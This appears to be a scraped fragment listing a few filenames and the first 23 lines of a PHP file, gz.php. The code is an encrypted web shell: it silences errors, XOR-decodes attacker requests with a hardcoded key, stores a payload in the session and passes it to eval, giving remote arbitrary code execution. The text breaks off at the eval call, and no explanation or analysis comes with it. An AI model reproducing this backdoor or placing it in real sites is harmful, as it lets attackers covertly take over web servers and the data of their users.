 solvewithz3.py aaa.py gz.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents("php://input");
16 if ($data!==false){
17 $data=encode($data,$key);
18 if (isset($_SESSION[$payloadName])){
19 $payload=encode($_SESSION[$payloadName],$key);
20 if (strpos($payload,"getBasicsInfo")===false){
21 $payload=encode($payload,$key);
22 }
23 eval($payload);